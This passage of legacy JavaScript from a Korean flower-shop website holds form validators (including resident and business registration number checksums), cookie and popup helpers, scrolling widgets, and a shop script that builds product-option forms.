			return chk_list.join(",");
		else
			return "";
	},
	selectchk : function(element)
	{
		var obj=document.getElementsByName(element);
		for(var i=0;i<obj.length;i++) {
			if(obj[i].checked == true) return true;
		}
		alert('적용하실 데이타를 선택하세요.       ');
		return false;
	},
	selectall : function(element)
	{
		var obj=document.getElementsByName(element);
		for(var i=0;i<obj.length;i++) {
			if(obj[i].checked == true) obj[i].checked=false;
			else obj[i].checked=true;
		}
	},
	autochk : function(element,n)
	{
		var obj=document.getElementsByName(element);
		obj[n].checked="checked";
	},
	ifresize : function(ifrmObj)
	{
		if(ifrmObj.contentDocument){
			var getFFVersion=navigator.userAgent.substring(navigator.userAgent.indexOf("Firefox")).split("/")[1];
			var FFextraHeight=getFFVersion>=0.1? 16 : 0;
			var innerBody=ifrmObj.contentDocument.body;
			ifrmObj.width=innerBody.offsetWidth;
			ifrmObj.height=innerBody.offsetHeight+FFextraHeight;
		}else{
			var innerBody=ifrmObj.contentWindow.document.body;
			var objWidth=innerBody.scrollWidth + (innerBody.offsetWidth - innerBody.clientWidth);
			var objHeight=innerBody.scrollHeight + (innerBody.offsetHeight - innerBody.clientHeight);
			ifrmObj.style.width=objWidth;
			ifrmObj.style.height=objHeight;
		}
	},
	openwin : function(Url,W,H,L,T,scrollBar,wID)
	{
		var new_win;
		var L=L || (screen.availWidth - W) / 2;
		var T=T || (screen.availHeight - H) / 2;
		var scrollbar=scrollBar || 'no';
		var wid= wID || 'new_win';
		new_win = 'width='+W+', height='+H+', left='+L+', top='+T+', scrollbars='+scrollbar;
		new_win += ', titlebar=no, toolbar=no, menubar=no, location=no, directories=no';
		var win=window.open(Url,wid,new_win);
		return win;
	},
	openwinprint : function(Url,W,H,L,T,scrollBar,wID)
	{
		var new_win;
		var L=L || (screen.availWidth - W) / 2;
		var T=T || (screen.availHeight - H) / 2;
		var scrollbar=scrollBar || 'no';
		var wid= wID || 'new_win';
		new_win = 'width='+W+', height='+H+', left='+L+', top='+T+', scrollbars='+scrollbar;
		new_win += ', titlebar=no, toolbar=no, menubar=yes, location=no, directories=no';
		var win=window.open(Url,wid,new_win);
		return win;
	},
	openModal : function(Url,arg,W,H,scrollBar)
	{
		var arg=arg || null;
		var scrollbar=scrollBar || 'no';
		var Width=W+'px';
		var Height=H+'px';
		var L=L || (screen.availWidth - W) / 2;
		var T=T || (screen.availHeight - H) / 2;
		var win=''+'dialogwidth:'+Width+';dialogleft='+L+';dialogtop='+T+';dialogheight:'+Height+';scroll:'+scrollbar+';status:0;help:no'+'';
		var result=showModalDialog(Url,arg,win);
		return result;
	},
	makeCookie : function(cookie_name,cookie_value,expire)
	{
	  var date=new Date();
	  date.setDate(date.getDate()+parseInt(expire));
	  document.cookie=cookie_name+"="+escape(cookie_value)+"; path=/; expires="+date.toGMTString()+";";
	},
	cookieDelete : function(cookie_name)
	{
		var date=new Date();
		date.setDate(date.getDate()-1);
		document.cookie=cookie_name+"= "+"; expires="+date.toGMTString()+"; path=/";
	},
	getCookie  : function(cookie_name)
	{
		var startIndex;
		var slt_cookie;
		var strCookie=document.cookie;
		slt_cookie=cookie_name || "";
		if(strCookie.length > 0) {
			if(slt_cookie){
				startIndex=strCookie.indexOf(slt_cookie);
				if(startIndex != -1) {
					endIndex = strCookie.indexOf(";",startIndex);
					if( endIndex == -1) 
						endIndex = strCookie.length;
					return unescape(strCookie.substring((startIndex+slt_cookie.length+1),endIndex));
				}
				return "";
			} else {
				return strCookie;
			}	
		} else {
			return "";
		}
	},
	onlychk  : function(str,ty) 
	{
		var j,chkstr,patrn,rstr;
		switch(ty){
			case 1:	patrn='1234567890'; break;
			case 2: patrn='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz1234567890'; break;
			case 3: patrn='1234567890-';
		}
		
		if(ty == 4) return patrn;
		rstr=(ty==1) ? str.replace(/,/g,"") : str;
		for (i=0; i<rstr.length; i++){
			chkstr = rstr.charAt(i);
			for (j=0;j<patrn.length;j++){
				if (chkstr == patrn.charAt(j)) break;
				if (j+1 == patrn.length) return false;
			}
		}
		return true;
	},
	onlyNumber : function (ele) 
	{
		var rstr=ele.value;
		var number_string="";
		var patrn='1234567890';
		for (i=0; i<rstr.length; i++){
			var chkstr = rstr.charAt(i);
			if(escape(chkstr).length > 4){
				break;
			}
			for (var j=0;j<patrn.length;j++){
				if (chkstr == patrn.charAt(j)) {
					number_string += chkstr;
					break;
				}
			}
		}
		ele.value=number_string;
	},
	emailchk : function(element)
	{
		if(!element.value) {
			alert('이메일 주소를 입력하여 주십시오.     ');
			element.focus();
			return false;
		}
		var patrn="^[A-Za-z0-9-_\\.]{2,}@[A-Za-z0-9-_\\.]{2,}\\.[A-Za-z0-9-_]{2,}$"
		var reg= new RegExp(patrn);
		if(!reg.test (element.value)){
			alert('유효한 이메일 주소가 아닙니다.     ');
			element.value='';
			element.focus();
			return false;
		}
		return true;
	},
	idchk : function(element)
	{
		if(!element.value) {
			alert('아이디를 입력하여 주십시오.     ');
			element.focus();
			return false;
		}
		if(this.onlychk(element.value,2) != true) {
			alert('아이디를 영문+숫자만으로 입력하여 주십시오.     ');
			element.value='';
			element.focus();
			return false;
		}
		if(element.value.length < 4 || element.value.length > 12) {
			alert('아이디는 4-12자로 입력하여 주십시오.     ');
			element.focus();
			return false;
		}
		return true;
	},
	passchk : function(ele,ele2)
	{
		if(!ele.value) {
			alert('패스워드를 입력하여 주십시오.       ');
			ele.focus();
			return false;
		}
		if(!ele2.value) {
			alert('패스워드 확인을 입력하여 주십시오.       ');
			ele2.focus();
			return false;
		}
		if(this.onlychk(ele.value,2) != true) {
			alert('패스워드는 영문+숫자만으로 입력하여 주십시오.     ');
			return false;
		}
		if(ele.value.length <4 || ele2.value.length >12) {
			alert('패스워드를 4-12자로 입력하여 주십시오.     ');
			return false;
		}
		if(ele.value != ele2.value) {
			alert('패스워드가 일치하지 않습니다.     ');
			return false;
		}
		return true;
	},
	juminchk : function(jumin1,jumin2) 
	{
		var jnum_01=jumin1.value;
		var jnum_02=jumin2.value;

		if(!jnum_01) {
			alert('주민등록번호 앞자리를 입력하여 주십시오.       ');
			jumin1.focus();
			return false;
		}
		if(!jnum_02) {
			alert('주민등록번호 뒷자리를 입력하여 주십시오.       ');
			jumin2.focus();
			return false;
		}

		var chk = false;
		var b_Year = (jnum_02.charAt(0)<="2")?"19":"20";
		b_Year += jnum_01.substr(0,2);
		var b_Month = jnum_01.substr(2,2)-1;
		var b_Date = jnum_01.substr(4,2);
		var b_sum = new Date(b_Year, b_Month, b_Date);
		if(b_sum.getYear()%100!=jnum_01.substr(0,2)||b_sum.getMonth()!=b_Month||b_sum.getDate()!=b_Date){
			return chk;
		}
		var total = 0;
		var temp = new Array(13);
		for(var i=1;i<=6;i++) temp[i]=jnum_01.charAt(i-1);
		for(var i=7;i<=13;i++) temp[i]=jnum_02.charAt(i-7);
		for(var i=1;i<=12;i++) {
			var k=i+1;
			if(k>=10) k=k%10+2;
			total=total+(temp[i]*k);
		}
		var last_num=(11-(total%11))%10;
		if(last_num==temp[13]) {
			chk=true;
		}else{
			alert ('유효하지 않은 주민등록번호입니다.     ');
			return false;
		}
		return chk;
	},
	checkbiz : function(bizID)  //사업자등록번호 체크 
	{ 
		if(bizID =="") return false;
		// bizID는 숫자만 10자리로 해서 문자열로 넘긴다. 
		var checkID = new Array(1, 3, 7, 1, 3, 7, 1, 3, 5, 1); 
		var tmpBizID, i, chkSum=0, c2, remander; 
		 bizID = bizID.replace(/-/gi,''); 

		 for (i=0; i<=7; i++) chkSum += checkID[i] * bizID.charAt(i); 
		 c2 = "0" + (checkID[8] * bizID.charAt(8)); 
		 c2 = c2.substring(c2.length - 2, c2.length); 
		 chkSum += Math.floor(c2.charAt(0)) + Math.floor(c2.charAt(1)); 
		 remander = (10 - (chkSum % 10)) % 10 ; 

		if (Math.floor(bizID.charAt(9)) == remander) return true ; // OK! 
		  return false; 
	},
	coma : function(element)
	{
		var str,rstr;
		str=element.value;
		rstr=(this.onlychk(str,1)) ? this.comaAdd(str) : str.substring(0,str.length-1);
		element.value=rstr;
	},
	comaAdd : function(str)
	{
		var rstr='';
		var nm=0;
		str=str.replace(/,/g,"");
		var len=str.length;
		for(var i=len-1;i>=0;i--) {
			nm++;
			var n=str.charAt(i);
			rstr=n+rstr;
			if(nm != len && nm%3==0) rstr =','+rstr;
		}
		return rstr;
	},
	searchzip : function(fieldname)
	{
		var surl="/_prozn/_system/member/zip_sh.php?fieldname="+fieldname;
		js_cls.openwin(surl,550,400,'','','yes','zipwin');
	},
	searchzip_user : function(fieldname, siteid)
	{
		var surl="/"+siteid+"_prozn/_system/member/zip_sh.php?fieldname="+fieldname;
		js_cls.openwin(surl,550,400,'','','yes','zipwin');
	},
	searchorderzip : function(fieldname,tag1,tag2,tag3,tag4)
	{
		var surl="/_prozn/_system/member/zip_sh.php?fieldname="+fieldname+"&tag1="+tag1+"&tag2="+tag2+"&tag3="+tag3+"&tag4="+tag4;
		js_cls.openwin(surl,550,400,'','','yes','zipwin');
	},
	searchribbon : function(fieldname,skin)
	{
		if(skin == "" ) var surl="/_prozn/_system/shop/ribon.php?fieldname="+fieldname;
		else var surl="/"+skin+"_prozn/_system/shop/ribon.php?fieldname="+fieldname;
		js_cls.openwin(surl,550,400,'','','yes','zipwin');
	},
	searchrcard : function(fieldname,skin)
	{
		if(skin == "" ) var surl="/_prozn/_system/shop/card.php?fieldname="+fieldname;
		else var surl="/"+skin+"/_prozn/_system/shop/card.php?fieldname="+fieldname;
		js_cls.openwin(surl,550,400,'','','yes','zipwin');
	},
	searchname : function(fieldname,skin)
	{
		if(skin == "" ) 	var surl="/_prozn/_system/shop/sendname.php?fieldname="+fieldname;
		else 	var surl="/"+skin+"/_prozn/_system/shop/sendname.php?fieldname="+fieldname;
		js_cls.openwin(surl,550,400,'','','yes','zipwin');
	},
	searchfuneral : function(fieldname)
	{
		var surl="/bugo/_prozn/_system/bugo/fhall_list.php";
		js_cls.openwin(surl,550,600,'','','yes','win');
	},
	searchresend : function(fieldname)
	{
		var surl="/bugo/_prozn/_system/bugo/mbugo_resend.php";
		js_cls.openwin(surl,550,600,'','','yes','win');
	},

	searchfuneral_e : function(fieldname)
	{
		var surl="/esolution/_prozn/_system/bugo/fhall_list.php";
		js_cls.openwin(surl,550,600,'','','yes','win');
	},
	searchfuneral_v : function(fieldname)
	{
		var surl="/ckbugo/_prozn/_system/bugo/fhall_list.php";
		js_cls.openwin(surl,550,600,'','','yes','win');
	},
	searchresend_v : function(fieldname)
	{
		var surl="/ckbugo/_prozn/_system/bugo/mbugo_resend.php";
		js_cls.openwin(surl,550,600,'','','yes','win');
	},
	openjoin : function(gubun)
	{
		if(gubun == 1)		js_cls.openwinprint('/kflower/_prozn/_system/member/manage_rule.php?gubun='+gubun,780,screen.availHeight-50,1,1,"yes");
		else if(gubun == 2)		js_cls.openwinprint('/kflower/_prozn/_system/member/shipment.php?gubun='+gubun,780,screen.availHeight-50,1,1,"yes");
		else if(gubun == 3)		js_cls.openwinprint('/kflower/_prozn/_system/member/upload_rule.php?gubun='+gubun,780,screen.availHeight-50,1,1,"yes");		
	},

	viewimg : function(fieldname)
	{
		var surl="/_prozn/_system/shop/photo_view.php?fieldname="+fieldname;
		js_cls.openwin(surl,550,400,'','','yes','zipwin');
	},
	insertFlash : function(width, height, url, val) 
	{
		document.write("<object  ");
		document.write("  classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000'  ");
		document.write("  codebase='https://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0'  ");
		document.write("  width='" + width + "'  ");
		document.write("  height='" + height + "' ");
		document.write("> ");
		document.write("  <param name='movie' value='" + url + "'> ");
		document.write("  <param name='quality' value='high'> ");
		document.write("  <param name='wmode' value='transparent'> ");
		document.write("  <param name='menu' value='false'> ");
		document.write("  <param name='FlashVars' value='"+val+"'> ");
		document.write("  <embed  ");
		document.write("    src='" + url + "'  ");
		document.write("    quality='high' flashvars='"+val+"' wmode='transparent' ");
		document.write("    pluginspage='https://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash'  ");
		document.write("    type='application/x-shockwave-flash'  ");
		document.write("    width='" + width + "'  ");
		document.write("    height='" + height + "' ");
		document.write("    wmode='transparent' ");
		document.write("  > ");
		document.write("  </embed>  ");
		document.write("</object> ");
	},
	countdown : function(theyear,themonth,theday,hour,minute,second,obj){ 
		var today=new Date();
		var todayy=today.getYear();
		if (todayy < 1000) todayy+=1900; 
		var todaym=today.getMonth(); 
		var todayd=today.getDate(); 
		var todayh=today.getHours(); 
		var todaymin=today.getMinutes(); 
		var todaysec=today.getSeconds(); 
		var todaystring=this.montharray[todaym]+" "+todayd+", "+todayy+" "+todayh+":"+todaymin+":"+todaysec; 
		futurestring=this.montharray[themonth-1]+" "+theday+", "+theyear + " "+hour+":" + minute + ":" + second; 
		dd=Date.parse(futurestring)-Date.parse(todaystring); 
		dday=Math.floor(dd/(60*60*1000*24)*1); 
		dhour=Math.floor((dd%(60*60*1000*24))/(60*60*1000)*1); 
		dmin=Math.floor(((dd%(60*60*1000*24))%(60*60*1000))/(60*1000)*1); 
		dsec=Math.floor((((dd%(60*60*1000*24))%(60*60*1000))%(60*1000))/1000*1); 
		if(dday<=0 && dhour<=0&&dmin<=0&&dsec<=1){ 
			document.getElementById(obj).innerText ="판매종료"; 
			return; 
		} else {
			var txt = "";
			txt = dday ? dday+"일 " : txt;
			txt = dhour ? txt + dhour +"시간" : txt;
			txt = dmin ? txt + dmin+"분" : txt;
			txt += dsec+"초";
			document.getElementById(obj).innerText = txt; 
		} 
		var oInstance=this;
		setTimeout(function(){oInstance.countdown(theyear,themonth,theday,hour,minute,second,obj)},1000); 
	},
	changeDisplay : function(o)
	{
		o.style.display=(o.style.display == 'none') ? 'block' : 'none';
	},
	preview : function(objFile, previewer) {
		if(!/(\.gif|\.jpg|\.jpeg|\.png)$/i.test(objFile.value)) {
			alert("이미지 형식의 파일을 선택하십시오");
			return;
		}

		previewer = (typeof(previewer) == "object") ? previewer : document.getElementById(previewer);
		var ua = window.navigator.userAgent;

		if (ua.indexOf("MSIE") > -1) {
			var img_path = "";
			if (objFile.value.indexOf("\\fakepath\\") < 0) {
				img_path = objFile.value;
			} else {
				objFile.select();
				var selectionRange = document.selection.createRange();
				img_path = selectionRange.text.toString();
				objFile.blur();
			}
			previewer.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fi" + "le://" + img_path + "', sizingMethod='scale')";
		} else {
			previewer.innerHTML = "";
			var W = previewer.offsetWidth;
			var H = previewer.offsetHeight;
			var tmpImage = document.createElement("img");
			previewer.appendChild(tmpImage);

			tmpImage.onerror = function () {
				return previewer.innerHTML = "";
			}

			tmpImage.onload = function () {
				if (this.width > W) {
					this.height = this.height / (this.width / W);
					this.width = W;
				}
				if (this.height > H) {
					this.width = this.width / (this.height / H);
					this.height = H;
				}
			}
			if (ua.indexOf("Firefox/3") > -1) {
				var picData = objFile.files.item(0).getAsDataURL();
				tmpImage.src = picData;
			} else {
				tmpImage.src = "file://" + objFile.value;
			}
		}
	},
	setDay : function(fildname1,fildname2,t){
		var ipt1=document.getElementById(fildname1);
		var ipt2=document.getElementById(fildname2);
		var now = new Date;
		var year = this.ms_ ? now.getYear() : now.getYear()+1900;
		if(year < 2000) year = now.getYear()+1900;
		var today = year + "-" + (now.getMonth()+1) + "-" + now.getDate();
		ipt1.value = this.getThatday(today,t);
		ipt2.value = (t==-1) ? this.getThatday(today,t) : this.addZero(today);
	},
	getThatday : function(today,t){
		var pdate=new Array(); 
		var pday=today.split("-");
		var ptoday=new Date(pday[0],pday[1]-1,pday[2]);
		var ptimestamp=ptoday.valueOf()+1000*60*60*24*t;
		var thatday=new Date(ptimestamp);
		if(this.ms_)
			pdate[pdate.length]=thatday.getYear();
		else
			pdate[pdate.length]=thatday.getYear()+1900;
		pdate[pdate.length]=thatday.getMonth()+1;
		pdate[pdate.length]=thatday.getDate();
		return this.addZero(pdate.join("-"));
	},
	addZero : function(d)
	{
		var dd=d.split('-');
		dd[1]=(dd[1].length==1) ? '0'+dd[1] : dd[1];
		dd[2]=(dd[2].length==1) ? '0'+dd[2] : dd[2];
		return dd.join("-");
	},
	votechk : function(fm)
	{
		var chk=false;
		var v_id=fm.no.value;
		var radio=fm.v_nm;
		for(i=0;i<radio.length;i++) {
			if(radio[i].checked ==true) {
				var v_nm=radio[i].value;
				chk=true;
				break;
			}
		}
		if(!chk) {
			alert('투표항목을 선택하세요.       ');
			return;
		}
		js_cls.openwin('/_prozn/_system/vote/vote_result.php?mode=vote&no='+v_id+'&n='+v_nm,500,500,"","","","");
	}
};
ykFloater=function()
{
	var div;
	var intval;
	var startY;
	var targetY;
	var currentY;
	var ie_;
}
ykFloater.prototype={
	set : function(obj)
	{
		this.ie_=(navigator.appName=='Netscape') ? false : true;
		this.div=obj;
		this.targetY=0;
		this.currentY=0;
		if(this.ie_)
			this.startY=Number(this.div.style.pixelTop);
		else
			this.startY=Number(this.div.style.top);
		if(typeof(this.div) != undefined && this.div !=""){
			var oInstance=this;
			this.intval=setInterval(function(){oInstance.roll()},10);
		}
	},
	roll : function()
	{
		var percent;
		if(!this.ie_){
			if(self.pageYOffset>0)
				this.targetY=self.pageYOffset+this.startY;
			else
				this.targetY=this.startY;
			if(this.targetY != this.currentY){
				percent=.1*(this.targetY-this.currentY);
				if(percent>0) 
					percent=Math.ceil(percent);
				else 
					percent=Math.floor(percent);
				this.currentY=this.currentY+percent;
				this.div.style.top = this.currentY;
			}
		} else {
			if(document.body.scrollTop>0)
				this.targetY=(document.body.scrollTop)+this.startY;
			else
				this.targetY=this.startY;
				this.currentY=this.div.style.pixelTop;
			percent=.1*(this.targetY-this.currentY);
			if(percent>0)
				this.div.style.pixelTop=Math.ceil(this.currentY+percent);
			else
				this.div.style.pixelTop=Math.floor(this.currentY+percent);
		}
	}
};
js_cls=new jsCommon();

var positionRolling=function(){}
positionRolling.prototype={
	mouseover_ : false,
	end_ : false,
	rolling_ : false,
	rolln_ : 1,
	div_ : new Object(),
	ini_startpos_ : 0,
	spd_ : .2,
	ms_ : (!/firefox/.test( window.navigator.userAgent.toLowerCase() )),
	sto_ : "",
	height_ : 0,
	max_n_ : 0,
	direction_ : "",
	ini : function(pid,Height,Max_n,Direction){
		this.div_=document.getElementById(pid);
		this.height_=Height;
		this.max_n_=Max_n;
		this.direction_=Direction;
		if(this.div_){
			var oInstance=this;
			setTimeout(function(){oInstance.pRolling()},3000);
		}
	},
	setMouseOver : function(){
		clearTimeout(this.sto_);
		this.mouseover_=true;
	},
	setMouseOut : function(){
		this.mouseover_=false;
		if(this.div_){
			var oInstance=this;
			this.sto_=setTimeout(function(){oInstance.pRolling()},500);
		}
	},
	Go : function(){
		if(this.div_ && this.rolling_==false){
			clearTimeout(this.sto_);
			var oInstance=this;
			this.sto_=setTimeout(function(){oInstance.pRolling()},1);
		}
	},
	Back : function(){
		if(this.div_ && this.rolling_==false){
			clearTimeout(this.sto_);
			this.rolln_ = this.rolln_-2;
			this.rolln_ = this.rolln_ < 0 ? 0 : this.rolln_;
			var oInstance=this;
			this.sto_=setTimeout(function(){oInstance.pRolling()},1);
		}
	},
	pRolling : function(){
		if(!this.mouseover_){
			if(this.rolln_>0){
				var targetpos=-(this.height_)*this.rolln_;
			}else{
				var targetpos=this.ini_startpos_;
			}
			if(this.ms_){
				if(this.direction_=="left"){
					var startpos=this.div_.style.pixelLeft;
					if(this.rolln_>0){
						this.div_.style.pixelLeft +=Math.floor((targetpos-startpos)*this.spd_);
						if(this.div_.style.pixelLeft <= targetpos){
							this.div_.style.pixelLeft=targetpos;
							this.end_=true;
						}
					}else{
						this.div_.style.pixelLeft +=Math.floor((targetpos-startpos)*this.spd_);
						if(this.div_.style.pixelLeft >= targetpos-5){
							this.div_.style.pixelLeft=targetpos;
							this.end_=true;
						}
					}
				}else{
					var startpos=this.div_.style.pixelTop;
					if(this.rolln_>0){
						this.div_.style.pixelTop +=Math.floor((targetpos-startpos)*this.spd_);
						if(this.div_.style.pixelTop <= targetpos){
							this.div_.style.pixelTop=targetpos;
							this.end_=true;
						}
					}else{
						this.div_.style.pixelTop +=Math.floor((targetpos-startpos)*this.spd_);
						if(this.div_.style.pixelTop >= targetpos-5){
							this.div_.style.pixelTop=targetpos;
							this.end_=true;
						}
					}
				}
			}else{
				if(this.direction_=="left"){
					this.div_.style.left =parseInt(this.div_.style.left)-1;
					if(parseInt(this.div_.style.left) <= targetpos)
						this.end_=true;
				}else{
					this.div_.style.top =parseInt(this.div_.style.top)-1;
					if(parseInt(this.div_.style.top) <= targetpos)
						this.end_=true;
				}
			}
			clearTimeout(this.sto_);
			if(!this.end_){
				this.rolling_=true;
				var oInstance=this;
				this.sto_=setTimeout(function(){oInstance.pRolling()},5);
			}else{
				this.rolling_=false;
				this.end_=false;
				this.rolln_++;
				if(this.rolln_==this.max_n_)
					this.rolln_=-1;
				var oInstance=this;
				this.sto_=setTimeout(function(){oInstance.pRolling()},5000);
			}
		}
	}
};

function getTimer_()
{
	var ms_=(navigator.appName=="Netscape") ? false : true;
	if(document.getElementById('timerDiv')){
		var objDiv=document.getElementById('timerDiv');
		var w=new Array('일요일','월요일','화요일','수요일','목요일','금요일','토요일');
		var today=new Date();
		var year=today.getYear();
		if(!ms_) year+=1900;
		var month=today.getMonth()+1;
		var day=today.getDate();
		var hour=today.getHours();
		if(hour==12)
			hour="오후 "+hour;
		else
			hour=(hour>12) ? "오후 "+(hour-12) : "오전 "+hour;
		var minute=today.getMinutes();
		minute=(minute<10) ? "0"+minute.toString() : minute.toString();
		var second=today.getSeconds();
		var week=today.getDay();
		second=(second<10) ? "0"+second.toString() : second.toString();
		var str=year.toString()+'년'+month.toString()+'월'+day.toString()+'일 '+
			hour.toString()+':'+minute+':'+second+'   '+w[week].toString();
		objDiv.innerHTML=str;
		objDiv.style.color="#666666";
		objDiv.style.fontFamily="돋움";
		objDiv.style.fontSize="11px";
		setTimeout("getTimer_()",1000);
	}
}

function autoResize(i)
{
    var iframeHeight=
    (i).contentWindow.document.body.scrollHeight;
    (i).height=iframeHeight+20;
}

function numberMaxLength(e){
    if(e.value.length > e.maxLength){
        e.value = e.value.slice(0, e.maxLength);
    }
}
function checkCoNumber(number){
	var numberMap = number.replace(/-/gi, '').split('').map(function (d){
		return parseInt(d, 10);
	});

	if(numberMap.length == 10){
		var keyArr = [1, 3, 7, 1, 3, 7, 1, 3, 5];
		var chk = 0;

		keyArr.forEach(function(d, i){
			chk += d * numberMap[i];
		});

		chk += parseInt((keyArr[8] * numberMap[8])/ 10, 10);
		console.log(chk);
		return Math.floor(numberMap[9]) === ( (10 - (chk % 10) ) % 10);
	}

	return false;
}


function alert_pop(txt){
	$('.alert_title2').html(txt);
	$('#pop_alert').show();
}

//-->


--- FILE ---
content_type: text/javascript
request_url: http://cityflower.co.kr/_prozn/_jscss/shop.js
body_size: 8587
content:
<!--
//옵션리스트
jsShopOpt=function(){}
jsShopOpt.prototype={
	o_qunt_ : 0,		//옵션재고
	opt_vnm : 5,	//초기 속성값 갯수
	n_ : 0,			//옵션번호
	ochk_ : "Y",	//필수입력
	div_ : "optlistDiv",
	dl_ : "optlistDL",
	dt_ : "optlistDT",
	dd_ : "optlistDD",
	oname_ : new Array(),
	set_o_qunt : function()
	{
		if(document.getElementById("qunt")){
			var objIpt=document.getElementById("qunt");
			if(objIpt.value){
				var qunt=parseInt(objIpt.value);
				this.o_qunt_=qunt;
			}
		}
	},
	set_optvnm : function(n)
	{
		this.opt_vnm=n;
	},
	set_ochk : function(o_chk)
	{
		this.ochk_=o_chk;
	},
	set_oname : function(opt_n,v,list)	//기존 속성명
	{
		if(v){
			var list_n=list.split(",");
			this.set_optvnm(list_n.length);	//갯수설정
			this.o_add();	//옵션생성
			document.getElementsByName("opt[]")[opt_n].value=v;
		}
	},
	set_o : function(opt_n,v,ipt_id)	//기존 속성값
	{
		if(v){
			var list=v.split(",");
			for(var i=0;i<list.length;i++){
				if(list[i])
					document.getElementsByName(ipt_id+opt_n+"_[]")[i].value=list[i];
			}
		}
	},
	set_opricetype : function(opt_n,v)	//기존 가격타입
	{
		if(v){
			var list=v.split(",");
			for(var i=0;i<list.length;i++){
				if(list[i]){
					var s=document.getElementsByName("opt_value_price_type"+opt_n+"_[]")[i]; //select
					for(k=0;k<s.options.length;k++){
						if(s.options[k].value==list[i]){
							s.selectedIndex=k;
							break;
						}
					}
				}
			}
		}
	},
	set_olist : function(n)
	{
		var o_list = "속성명:\r\n"+ 
				"<input type='text' name='opt[]' />\r\n"+
				"<input type='hidden' name='opt_n[]' value='"+n+"' />\r\n"+
				"<input type=checkbox name='o_chk_"+n+"' value='Y'";
				if(this.ochk_=="Y")
					o_list+=" checked='checked'";
				o_list +=" />필수선택\r\n"+
				"<input type=button value='속성추가' onclick=js_sopt.o_add() class='b0' />"+
				" <input type=button value='속성값추가' onclick=js_sopt.o_add_ele("+n+") class='b2' />"+
				" <input type=button value='일괄기본재고적용' onclick=js_sopt.o_allqunt("+n+") class='b3' />\r\n";
				if(n>0)
					o_list += "<input type=button"+
					" value='삭제' onclick=js_sopt.o_delete("+n+",this) class='b1' />\r\n";
		return o_list;
	},
	set_olist_child : function(n,n_child)
	{
		this.set_o_qunt();
		var o_list_child = "┗\r\n"+
				"속성값: <input type='text' name='opt_value"+n+"_[]'>\r\n"+
				"재고: <input type='text' name='opt_qunt"+n+"_[]'"+
				" size=4 value="+this.o_qunt_+" onfocus=this.select()"+
				" onkeyup=js_sopt.o_quntchk(this) style='text-align:right;' />개\r\n"+
				"가격:\r\n"+
				"<select name='opt_value_price_type"+n+"_[]'>\r\n"+
				"<option value='+'>+</option>\r\n"+
				"<option value='-'>-</option>\r\n"+
				"</select>\r\n"+
				"<input type='text' name='opt_value_price"+n+"_[]' size=5 value=0 onfocus=this.select() onkeyup=js_cls.onlyNumber(this) style='text-align:right;' />원"+
				" <input type=button value='삭제'"+
				" onclick=js_sopt.o_delete_ele("+n+","+n_child+") class='b1' />\r\n";
		return o_list_child;
	},
	get_this_n : function()
	{
		return this.n_;
	},
	o_add : function()	//속성추가
	{
		if(this.n_>10){
			alert("속성 추가는 10개 까지 가능합니다.       ");
			return;
		}
		var o_dl=document.createElement("dl");
		o_dl.id=this.dl_+this.n_;
		o_dl.name=this.dl_+this.n_;
		var o_dt=document.createElement("dt");
		o_dt.id=this.dt_;
		o_dt.name=this.dt_;
		o_dt.style.borderBottom="1px dotted #cccccc";
		o_dt.style.padding="10px 0";
		o_dt.innerHTML=this.set_olist(this.n_);
		o_dl.appendChild(o_dt);
		for(k=0;k<this.opt_vnm;k++){
			var o_dd=document.createElement("dd");
			o_dd.id=this.dd_+this.n_+"_"+k;
			o_dd.name=this.dd_+this.n_+"_"+k;
			o_dd.style.padding="2px 8px";
			o_dd.innerHTML=this.set_olist_child(this.n_,k);
			o_dl.appendChild(o_dd);
		}
		document.getElementById(this.div_).appendChild(o_dl);
		this.n_++;
	},
	o_delete : function(dl_n)	//속성삭제
	{
		if(document.getElementById(this.dl_+dl_n)){
			var o_dl=document.getElementById(this.dl_+dl_n);
			document.getElementById(this.div_).removeChild(o_dl);
			this.n_--;
		}
	},
	o_delete_ele : function(dl_n,dd_n)	//속성값삭제
	{
		if(document.getElementById(this.dd_+dl_n+"_"+dd_n)){
			var child=document.getElementById(this.dd_+dl_n+"_"+dd_n);
			document.getElementById(this.dl_+dl_n).removeChild(child);
		}
	},
	o_add_ele : function(dl_n)	//속성값추가
	{
		var dl=document.getElementById(this.dl_+dl_n);
		var k=dl.getElementsByTagName("dd").length;
		if(k>19){
			alert("속성값은 20개 까지 가능합니다.      ");
			return;
		}
		var o_dd=document.createElement("dd");
		o_dd.id=this.dd_+dl_n+"_"+k;
		o_dd.name=this.dd_+dl_n+"_"+k;
		o_dd.style.padding="2px 8px";
		o_dd.innerHTML=this.set_olist_child(dl_n,k);
		dl.appendChild(o_dd);
	},
	o_quntchk : function(ipt)
	{
		this.set_o_qunt();
		if(!js_cls.onlychk(ipt.value,1)){
			alert("재고는 숫자만 입력하세요.       ");
			ipt.value="";
			ipt.focus();
			return;
		}
		var qunt=parseInt(ipt.value);
		if(qunt>this.o_qunt_){
			alert("옵션재고는 기본재고보다 많을 수 없습니다.       ");
			ipt.value=this.o_qunt_;
			return;
		}
	},
	o_allqunt : function(n)	//속성값추가
	{
		this.set_o_qunt();
		if(!this.o_qunt_){
			alert("기본재고가 없습니다. 기본재고를 먼저 입력하세요.       ");
			return;
		}
		var objIpt=document.getElementsByName("opt_qunt"+n+"_[]");
		for(var i=0;i<objIpt.length;i++)
			objIpt[i].value=this.o_qunt_;
	}
};
jsShop=function(){}
jsShop.prototype={
	//주문정보보기
	openorder : function(order_id,email,siteid)
	{
		if(siteid)		js_cls.openwinprint('/'+siteid+'_prozn/_system/shop/order_detail.php?order_id='+order_id+'&email='+email,750,screen.availHeight-50,1,1,"yes");
		else 		js_cls.openwinprint('/_prozn/_system/shop/order_detail.php?order_id='+order_id+'&email='+email,750,screen.availHeight-50,1,1,"yes");
	},
	//제품등록->적립금 자동표기
	getPoint : function(element,price,auto_point)
	{
		if(typeof(price) != undefined && price !=""){
			var price=parseInt(price.replace(/,/g,""));
			if(price>0){
				price=parseInt(price*auto_point);
				if(price>100){//100단위등록
					var str_price=price.toString();
					price=parseInt(str_price.substring(0,str_price.length-2)+"00");
				}else
					price=0;
				element.value=price;
			}
		}
	},
	//속성등록폼출력/감추기
	optionchk : function(obj)
	{
		if(obj.checked == true)
			document.getElementById('opt_list').style.display='none';
		else
			document.getElementById('opt_list').style.display='block';
